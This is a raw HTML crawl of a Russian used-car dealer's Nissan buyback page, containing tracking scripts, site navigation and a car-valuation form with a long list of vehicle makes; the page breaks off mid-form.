

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://used-cars.ru/buyback/nissan
body_size: 37080
content:
<!DOCTYPE html>
<html>
	<head itemscope itemtype="https://schema.org/WPHeader">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="id" class="id_resource" value="6154680">
	<!--24772 71-->
	<title itemprop="name">Выкуп автомобиля с пробегом Nissan, официальный дилер выкупить Ваш автомобиль на выгодных условиях </title>

	

	<meta itemprop="description" name="description" 
	content="Не хотите тратить время на продажу своего автомобиля Nissan? Доверьте это нам! У БорисХоф выгодные условия для Вас, юридическая частота сделки." />

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5J84VX');</script>
<!-- End Google Tag Manager -->

	
	

	<base href="/"/>
	
	

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon.png" alt="apple-touch-icon">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" alt="favicon">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" alt="favicon">
	

	<link rel="manifest" href="/site.webmanifest">
	<meta name="msapplication-TileColor" content="#b91d47">
	<meta name="theme-color" content="#ffffff">
	<meta name="yandex-verification" content="3f4be40ba3ee7982" />
	<!--link rel="stylesheet" href="/_assets/fonts/roboto/css2.css">
	<link rel="stylesheet" href="/_assets/fonts/montserrat/css.css"-->
	
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/normalize/normalize.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/normalize/normalize.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68">

	
	
	
	<link rel="preload" as="style" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/custom.css?v=4.9.68">
	
	<link rel="stylesheet" href="/add.css?v=4.9.68">

	<meta name="theme-color" content="#FFDB4D">
 	

	
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:sitename" content="БорисХоф - Автомобили с пробегом" />
	<meta property="og:title" content="Выкуп автомобиля с пробегом Nissan, официальный дилер выкупить Ваш автомобиль на выгодных условиях " />
	<meta property="og:description" content="Не хотите тратить время на продажу своего автомобиля Nissan? Доверьте это нам! У БорисХоф выгодные условия для Вас, юридическая частота сделки." />
	<meta property="og:url" content="https://used-cars.ru/buyback/nissan" />
	
	
	
	<meta property="og:image" content="https://used-cars.ru/_assets/img/style/logo.png" />
	<meta property="og:image:secure_url" content="https://used-cars.ru/_assets/img/style/logo.png" />
	
	
	

	<script>
	CSRF = "5ea44475ff9bab85ba3dbeb9efb9e79f4b0d8c8debfe3cdf668228662dd3185f";
</script>

	

	<!-- Begin Online-Chat {literal} -->
<script>
    (function(){(function c(d,w,m,i) {
        window.supportAPIMethod = m;
        var s = d.createElement('script');
        s.id = 'supportScript'; 
        var id = '71cf28f4bab8e88e3851502737dbbfcc';
        s.src = (!i ? 'https://zcdn.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
        s.onerror = i ? undefined : function(){c(d,w,m,true)};
        w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
        (d.head || d.body).appendChild(s);
    })(document,window,'OnlineChat')})();
</script>
<!-- {/literal} End Online-Chat -->

	<meta name="robots" content="noindex, nofollow">

	
<script>
_sort_data = '';
_cnt_data = '';
</script>

	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164181693-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164181693-1');
</script>
<!-- /Global site tag (gtag.js) - Google Analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	var ip = {ip_address: "13.59.44.70"};
	var yaParams = {};
	var xhr = new XMLHttpRequest();
	xhr.open('GET', 'https://ip.up66.ru/', true);
	xhr.onload = function() {
		yaParams.ip = this.responseText;
	}
	xhr.send();

   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(62169229, "init", {
		params:window.yaParams,
		clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer",
		params:window.ip
    });
	window.ym_counter_id = 62169229;
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62169229" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- calltouch -->
<!--script type="text/javascript">
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
</script-->
<!-- /calltouch -->

<!-- mindbox -->
<script>
	mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
	mindbox.queue = mindbox.queue || [];
	mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- /mindbox -->


	
	
</head>
	<body>
		<div class="page_wrapper">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5J84VX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header js-print_content">
    <div class="header__desktop hidden_mobile">
		<div class="container">
            <div class="header__top">
                <div class="header__top-col">
                	<a class="logo" href="/">
						<div class="logo__title">
							<img src="/_assets/img/style/logo-new.webp" loading="lazy" width="278" height="18" aria-label="Logo" alt="header logo"></div>
						<!--div class="logo__subtitle">автомобили с пробегом</div-->
					</a>
                </div>
                <div class="header__top-col">
					<div class="contacts">
 						<div class="city js-city" data-city="1">Москва</div>
						<div class="phone js-phone">
							<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
							<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
							<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
							<!--div class="tac workhours">09:00-21:00</div-->
						</div>
                    </div>
					<div class="city-modal js-city-modal">
						<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
					</div>
                </div>
            </div>
            <div class="header__bottom js-menu">
                <div class="header__bottom-wrap">
                    <div class="header__nav">
                        <nav class="nav">
                            <ul>
								
								<li class="has-children">
									<a href="/auto">Автомобили в наличии</a>
									<ul class="sub-menu">
										<li class="popular">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_fire"/>
											</svg>
											<span>Самые популярные</span>
										</li>
										 <li><a href="/auto/audi">Audi</a></li> <li><a href="/auto/bmw">BMW</a></li> <li><a href="/auto/hyundai">Hyundai</a></li> <li><a href="/auto/jaguar">Jaguar</a></li> <li><a href="/auto/land-rover">Land Rover</a></li> <li><a href="/auto/mercedes-benz">Mercedes-Benz</a></li> <li><a href="/auto/mini">MINI</a></li> <li><a href="/auto/toyota">Toyota</a></li> <li><a href="/auto/volkswagen">Volkswagen</a></li> <li><a href="/auto/volvo">Volvo</a></li>
										<li class="active-link"><a href="/auto">Смотреть все</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Услуги</a>
									<ul class="sub-menu">
										<!--<li><a href="/buyback">Выкуп</a></li>-->
										<li><a href="/auction">Аукцион</a></li>
										
										
										<li><a href="/auto-selection">Автоподбор</a></li>
										<!--<li><a href="/vozvrat-7days">Возврат</a></li>-->
										<li><a href="/service">Сервис</a></li>
										<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
										
										<!--<li><a href="/vykup-avtoparkov">Выкуп автопарков</a></li>-->
										<li><a href="/trade-in">Трейд-Ин</a></li>
										<li><a href="/avtomobil-dostavkoj">Автомобиль с доставкой</a></li>
										<li><a href="/strahovanie">Страхование</a></li>
										<li><a href="/corporate">Корпоративным клиентам</a></li>
									</ul>
								</li>						
								<li class="has-children">
									<a href="/about">О компании</a>
									<ul class="sub-menu">
										<li><a href="/legal">Правовая информация</a></li>
										<li><a href="/about/borishof">Наша История</a></li>
										<li><a href="/about/news">Новости</a></li>
										<li><a href="/about/management">Менеджмент</a></li>
										<li><a href="/about/career">Карьера в БорисХоф</a></li>
										<li><a href="/about/awards">Награды дилерский центров</a></li>
										<li><a href="/faq">Часто задаваемые вопросы</a></li>
										<li><a href="/feedback">Задать вопрос</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Контакты</a>
									<ul class="sub-menu">
										<li><a href="/contacts">Дилерские центры</a></li>
										<li><a href="/tochki-vykupa">Точки выкупа</a></li>
									</ul>
								</li>
                            </ul>
                        </nav>
                    </div>
					<div class="header__add">
						<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
							<div class="header__favourite-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
								</svg>
								<div class="header__favourite-count js-favourites-count">1</div>
							</div>
							<div class="tooltip">Избранное</div>
						</a>
						<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
							<div class="header__compare-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
								</svg>
								<div class="header__compare-count js-compare-count"></div>
							</div>
							<div class="tooltip">Сравнение</div>
						</a>
						<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
							<span>Заказать звонок</span>
						</a>
						<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
					</div>
                </div>
            </div>
        </div>
	</div>
	<div class="header__mobile hidden_desktop">
		<div class="container">
			<div class="header__top">
				<div class="contacts">
					<div class="city js-city" data-city="1">Москва</div>
					<div class="phone js-phone">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_phone"/>
						</svg>
						<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
						<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
						<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
						<!--div class="tac workhours">09:00-21:00</div-->
					</div>
				</div>
				<div class="city-modal js-city-modal">
					<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
				</div>
			</div>
			<div class="header__bottom">
				<a class="logo" href="/">
				<div class="logo__title"><img alt="header logo" src="/_assets/img/style/logo-new.webp" width="180" height="12" style="height: 100%;"></div>
				<!--div class="logo__subtitle">автомобили с пробегом</div-->
				</a>
				<div class="icons">
					<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
						<div class="header__favourite-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
							</svg>
							<div class="header__favourite-count js-favourites-count">1</div>
						</div>
						<div class="tooltip">Избранное</div>
					</a>
					<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
						<div class="header__compare-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
							</svg>
							<div class="header__compare-count js-compare-count"></div>
						</div>
						<div class="tooltip">Сравнение</div>
					</a>
					<div class="menu-btn js-mobile-menu-btn">
						<svg class="open">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-open"/>
						</svg>
						<svg class="close">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-close"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-menu js-mobile-menu">
			<div class="container">
				<nav class="nav">
					<ul>
						<li>
							<a href="/auto">Автомобили в наличии</a>
							</li>
						<li class="has-children">
							<a href="javascript:void(0);">Услуги</a>
							<ul class="sub-menu">
								<li><a href="/buyback">Выкуп</a></li>
								<li><a href="/auction">Аукцион</a></li>
								<li><a href="/komissionnaya-prodazha">Комиссионная продажа</a></li>
								<li><a href="/credit">Кредитование</a></li>
								<li><a href="/auto-selection">Автоподбор</a></li>
								<li><a href="/vozvrat-7days">Возврат</a></li>
								<li><a href="/service">Сервис</a></li>
								<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
							</ul>
						</li>						
						<li class="has-children">
							<a href="javascript:void(0);">О компании</a>
							<ul class="sub-menu">
								<li><a href="/legal">Правовая информация</a></li>
								<li><a href="/about/borishof">Наша История</a></li>
								<li><a href="/about/news">Новости</a></li>
								<li><a href="/about/management">Менеджмент</a></li>
								<li><a href="/about/career">Карьера в БорисХоф</a></li>
								<li><a href="/about/awards">Награды дилерский центров</a></li>
								<li><a href="/feedback">Задать вопрос</a></li>
							</ul>
						</li>
						<li class="has-children">
							<a href="javascript:void(0);">Контакты</a>
							<ul class="sub-menu">
								<li><a href="/contacts">Дилерские центры</a></li>
								<li><a href="/tochki-vykupa">Точки выкупа</a></li>
							</ul>
						</li>
					</ul>
				</nav>
				<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
				<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
					<span>Заказать звонок</span>
				</a>
			</div>
		</div>
	</div>
</header>
			<div class="breadcrumbs block" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="breadcrumbs__wrap block" itemprop="about" itemscope="" itemtype="https://schema.org/ItemList">
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/" itemprop="url">Главная</a>
							<meta itemprop="name" content="Главная">
						</div>
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/buyback" itemprop="url">Выкуп автомобилей</a>
							<meta itemprop="name" content="Выкуп автомобилей">
						</div>
						<div class="breadcrumbs__item breadcrumbs__current block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/buyback/nissan" itemprop="url" style="pointer-events:none;">Nissan</a>
							<meta itemprop="name" content="Nissan">
						</div>
					</div>
				</div>
			</div>
			<div class="container contacts_text simple-page">
			<h1>Выкуп авто Nissan</h1>
			</div>
			<div class="section js-product-tabs buyout-tabs">
				<div class="buyout-tabs-list container">
					<div class="buyout-tab active">
						<div class="buyout-tab-subtitle">Самый простой и быстрый способ оценки, заполните базовые данные по Вашему автомобилю и получите моментальную оценку рынка.</div>
					</div>
					<div class="js-tab-switcher tab-switcher">
						<div class="buyout-tab-title active">Экспресс Оценка<span></span></div>
						<div class="js-switcher-button tab-switcher-button active"></div>
						<div class="buyout-tab-title">Экспертная Оценка<span></span></div>					
					</div>
					<div class="buyout-tab">
						<div class="buyout-tab-subtitle">Самый точный способ оценки, заполните подробные данные по Вашему автомобилю и получите предложение.</div>
					</div>
				</div>
				<div class="js-product-wrap buyout-tabs-content active">
					<section class="section section_pt js-estimate-form" id="estimate_car_inline">
	<div class="container">
		<form id="EstimateCarInlineForm" data-callkeeper_name="Выкуп авто" class="buyout-form CKiForm" method="post" action="/modal-ajax">
				<div class="buyout-form__send-wrap">
					<div class="buyout-form__title">Заполните данные по Вашему автомобилю</div>
					<div class="invisible">
						<input type="hidden" name="formid" value="EstimateCarInlineForm" />
						<input type="hidden" name="token" value="" />
						<input type="hidden" name="action" value="buyout">
						<input value="" name="special" class="special" type="text"  style="display:none;" />
						<input type="hidden" name="subject" value="Выкуп авто (used-cars.ru)" />
					</div>
					<div class="buyout-form__row">
						<div class="buyout-form__input required-est">
							<select class="form-control input-select js-select" name="mark" data-search="true" data-placeholder="Марка">
								<option value=""></option>
<option value="1">AC</option>
<option value="192">AMGeneral</option>
<option value="225">AMC</option>
<option value="2">Acura</option>
<option value="217">Adler</option>
<option value="308">Aito</option>
<option value="3">AlfaRomeo</option>
<option value="4">Alpina</option>
<option value="5">Alpine</option>
<option value="261">Apal</option>
<option value="299">Arcfox</option>
<option value="188">Ariel</option>
<option value="6">Aro</option>
<option value="7">Asia</option>
<option value="8">AstonMartin</option>
<option value="277">Auburn</option>
<option value="9">Audi</option>
<option value="245">Aurus</option>
<option value="10">Austin</option>
<option value="250">AustinHealey</option>
<option value="301">AutoUnion</option>
<option value="11">Autobianchi</option>
<option value="318">Avatr</option>
<option value="12">BAIC</option>
<option value="16">BMW</option>
<option value="20">BYD</option>
<option value="238">Bajaj</option>
<option value="179">BaltijasDzips</option>
<option value="310">Baojun</option>
<option value="228">Batmobile</option>
<option value="13">Bentley</option>
<option value="14">Bertone</option>
<option value="236">Bilenkin</option>
<option value="269">Bioauto</option>
<option value="15">Bitter</option>
<option value="293">Blaval</option>
<option value="222">Borgward</option>
<option value="203">Brabus</option>
<option value="171">Brilliance</option>
<option value="17">Bristol</option>
<option value="181">Bufori</option>
<option value="18">Bugatti</option>
<option value="19">Buick</option>
<option value="196">Byvin</option>
<option value="21">Cadillac</option>
<option value="22">Callaway</option>
<option value="23">Carbodies</option>
<option value="24">Caterham</option>
<option value="212">Chana</option>
<option value="169">ChangFeng</option>
<option value="182">Changan</option>
<option value="256">Changhe</option>
<option value="25">Chery</option>
<option value="26">Chevrolet</option>
<option value="27">Chrysler</option>
<option value="287">Ciimo(DongFeng-Honda)</option>
<option value="28">Citroen</option>
<option value="29">Cizeta</option>
<option value="30">Coggiola</option>
<option value="255">Cord</option>
<option value="279">Cupra</option>
<option value="259">DKW</option>
<option value="209">DS</option>
<option value="243">DWHower</option>
<option value="31">Dacia</option>
<option value="32">Dadi</option>
<option value="33">Daewoo</option>
<option value="34">Daihatsu</option>
<option value="35">Daimler</option>
<option value="263">Dallara</option>
<option value="36">Datsun</option>
<option value="38">DeTomaso</option>
<option value="37">DeLorean</option>
<option value="219">DeSoto</option>
<option value="267">DecoRides</option>
<option value="233">Delage</option>
<option value="300">Denza</option>
<option value="39">Derways</option>
<option value="40">Dodge</option>
<option value="167">DongFeng</option>
<option value="41">Doninvest</option>
<option value="42">Donkervoort</option>
<option value="195">E-Car</option>
<option value="274">EXEED</option>
<option value="43">Eagle</option>
<option value="197">EagleCars</option>
<option value="286">Everus</option>
<option value="302">Evolute</option>
<option value="229">Excalibur</option>
<option value="44">FAW</option>
<option value="48">FSO</option>
<option value="289">FacelVega</option>
<option value="45">Ferrari</option>
<option value="46">Fiat</option>
<option value="193">Fisker</option>
<option value="253">Flanker</option>
<option value="47">Ford</option>
<option value="320">Forthing</option>
<option value="166">Foton</option>
<option value="174">Fuqi</option>
<option value="251">GAC</option>
<option value="292">GACAion</option>
<option value="51">GMC</option>
<option value="240">GP</option>
<option value="49">Geely</option>
<option value="230">Genesis</option>
<option value="50">Geo</option>
<option value="281">Goggomobil</option>
<option value="178">Gonow</option>
<option value="207">Gordon</option>
<option value="52">GreatWall</option>
<option value="283">HSV</option>
<option value="165">Hafei</option>
<option value="186">Haima</option>
<option value="235">Hanomag</option>
<option value="208">Haval</option>
<option value="205">Hawtai</option>
<option value="264">Heinkel</option>
<option value="276">Hennessey</option>
<option value="303">HiPhi</option>
<option value="53">Hindustan</option>
<option value="239">Hispano-Suiza</option>
<option value="54">Holden</option>
<option value="55">Honda</option>
<option value="288">Hongqi</option>
<option value="241">Horch</option>
<option value="290">Hozon</option>
<option value="175">HuangHai</option>
<option value="227">Hudson</option>
<option value="56">Hummer</option>
<option value="57">Hyundai</option>
<option value="322">IMMotors(Zhiji)</option>
<option value="260">IVECO</option>
<option value="59">Infiniti</option>
<option value="60">Innocenti</option>
<option value="257">International</option>
<option value="61">Invicta</option>
<option value="58">IranKhodro</option>
<option value="62">Isdera</option>
<option value="63">Isuzu</option>
<option value="64">JAC</option>
<option value="180">JMC</option>
<option value="65">Jaguar</option>
<option value="66">Jeep</option>
<option value="67">Jensen</option>
<option value="311">Jetour</option>
<option value="314">Jetta</option>
<option value="210">Jinbei</option>
<option value="160">KTMAG</option>
<option value="305">Kaiyi</option>
<option value="68">Kia</option>
<option value="69">Koenigsegg</option>
<option value="152">LADA(ВАЗ)</option>
<option value="77">LTI</option>
<option value="70">Lamborghini</option>
<option value="71">Lancia</option>
<option value="72">LandRover</option>
<option value="73">Landwind</option>
<option value="297">Leapmotor</option>
<option value="74">Lexus</option>
<option value="273">LiXiang</option>
<option value="183">LiebaoMotor</option>
<option value="168">Lifan</option>
<option value="246">Ligier</option>
<option value="75">Lincoln</option>
<option value="324">Livan</option>
<option value="262">Logem</option>
<option value="76">Lotus</option>
<option value="242">Lucid</option>
<option value="191">Luxgen</option>
<option value="313">Lynk&Co</option>
<option value="89">MG</option>
<option value="92">MINI</option>
<option value="78">Mahindra</option>
<option value="79">Marcos</option>
<option value="161">Marlin</option>
<option value="185">Marussia</option>
<option value="80">Maruti</option>
<option value="81">Maserati</option>
<option value="282">Matra</option>
<option value="317">Maxus</option>
<option value="82">Maybach</option>
<option value="83">Mazda</option>
<option value="84">McLaren</option>
<option value="85">Mega</option>
<option value="86">Mercedes-Benz</option>
<option value="87">Mercury</option>
<option value="280">Messerschmitt</option>
<option value="88">Metrocab</option>
<option value="90">Microcar</option>
<option value="91">Minelli</option>
<option value="93">Mitsubishi</option>
<option value="94">Mitsuoka</option>
<option value="306">Mobilize</option>
<option value="95">Morgan</option>
<option value="96">Morris</option>
<option value="244">Nash</option>
<option value="272">Nio</option>
<option value="97">Nissan</option>
<option value="98">Noble</option>
<option value="304">OMODA</option>
<option value="316">ORA</option>
<option value="99">Oldsmobile</option>
<option value="100">Opel</option>
<option value="101">Osca</option>
<option value="307">Oshan</option>
<option value="162">PGO</option>
<option value="111">PUCH</option>
<option value="220">Packard</option>
<option value="102">Pagani</option>
<option value="103">Panoz</option>
<option value="104">Perodua</option>
<option value="105">Peugeot</option>
<option value="163">Piaggio</option>
<option value="285">Pierce-Arrow</option>
<option value="106">Plymouth</option>
<option value="275">Polestar</option>
<option value="107">Pontiac</option>
<option value="108">Porsche</option>
<option value="109">Premier</option>
<option value="110">Proton</option>
<option value="112">Puma</option>
<option value="202">Qoros</option>
<option value="113">Qvale</option>
<option value="271">RAM</option>
<option value="223">Ravon</option>
<option value="114">Reliant</option>
<option value="204">Renaissance</option>
<option value="115">Renault</option>
<option value="121">RenaultSamsung</option>
<option value="215">Rezvani</option>
<option value="216">Rimac</option>
<option value="258">Rinspeed</option>
<option value="319">RisingAuto</option>
<option value="295">Rivian</option>
<option value="270">Roewe</option>
<option value="116">Rolls-Royce</option>
<option value="117">Ronart</option>
<option value="118">Rover</option>
<option value="124">SEAT</option>
<option value="323">SWM</option>
<option value="119">Saab</option>
<option value="247">Saipa</option>
<option value="120">Saleen</option>
<option value="189">Santana</option>
<option value="122">Saturn</option>
<option value="123">Scion</option>
<option value="266">Sears</option>
<option value="312">Seres</option>
<option value="211">ShanghaiMaple</option>
<option value="170">ShuangHuan</option>
<option value="254">Simca</option>
<option value="125">Skoda</option>
<option value="291">Skywell</option>
<option value="126">Smart</option>
<option value="172">Soueast</option>
<option value="127">Spectre</option>
<option value="128">Spyker</option>
<option value="129">SsangYong</option>
<option value="234">Steyr</option>
<option value="248">Studebaker</option>
<option value="130">Subaru</option>
<option value="131">Suzuki</option>
<option value="133">TATA</option>
<option value="141">TVR</option>
<option value="132">Talbot</option>
<option value="298">Tank</option>
<option value="134">Tatra</option>
<option value="187">Tazzari</option>
<option value="184">Tesla</option>
<option value="237">Think</option>
<option value="135">Tianma</option>
<option value="136">Tianye</option>
<option value="137">Tofas</option>
<option value="138">Toyota</option>
<option value="139">Trabant</option>
<option value="200">Tramontana</option>
<option value="140">Triumph</option>
<option value="309">Trumpchi</option>
<option value="206">Ultima</option>
<option value="284">VUHL</option>
<option value="142">Vauxhall</option>
<option value="143">Vector</option>
<option value="144">Venturi</option>
<option value="321">VinFast</option>
<option value="145">Volkswagen</option>
<option value="146">Volvo</option>
<option value="164">Vortex</option>
<option value="294">Voyah</option>
<option value="214">WMotors</option>
<option value="315">WEY</option>
<option value="231">Wanderer</option>
<option value="147">Wartburg</option>
<option value="278">Weltmeister</option>
<option value="148">Westfield</option>
<option value="149">Wiesmann</option>
<option value="218">Willys</option>
<option value="150">XinKai</option>
<option value="268">Xpeng</option>
<option value="265">Yulon</option>
<option value="173">ZX</option>
<option value="151">Zastava</option>
<option value="296">Zeekr</option>
<option value="226">Zenos</option>
<option value="213">Zenvo</option>
<option value="232">Zibar</option>
<option value="190">Zotye</option>
<option value="199">Ё-мобиль</option>
<option value="201">Автокам</option>
<option value="153">ГАЗ</option>
<option value="154">ЗАЗ</option>
<option value="155">ЗИЛ</option>
<option value="224">ЗиС</option>
<option value="156">ИЖ</option>
<option value="198">Канонир</option>
<option value="221">Комбат</option>
<option value="157">ЛуАЗ</option>
<option value="158">Москвич</option>
<option value="176">СМЗ</option>
<option value="252">СпортивныеавтоиРеплики</option>
<option value="177">ТагАЗ</option>
<option value="159">УАЗ</option>
							</select>
						</div>
						<div class="buyout-form__input required-est">
							<select class="form-control input-select js-select" name="model" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Модель">
								<option value=""></option>
							</select>
						</div>
						<div class="buyout-form__input required-est">
							<select class="form-control input-select js-select" name="year" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Год выпуска">
								<option value=""></option>
							</select>
						</div>
						<div class="buyout-form__input required-est">
							<input type="text" class="input-text form-control filter_required js-format-num" placeholder="Пробег" name="mileage" value="" maxlength="7" eform="::0::">
						</div>
					</div>
					<div class="buyout-form__row">
						<div class="buyout-form__input">
							<button id="buyout-price-request" class="button button_red"><span>Экспресс-Оценка</span></button>
						</div>
					</div>
				</div>
				
				<div class="buyout-form__send-wrap second-step">
					<div class="buyout-form__row">
						<div class="buyout-form__input required">
							<select name="dealer" class="input-select js-select" data-placeholder="Дилерский центр">
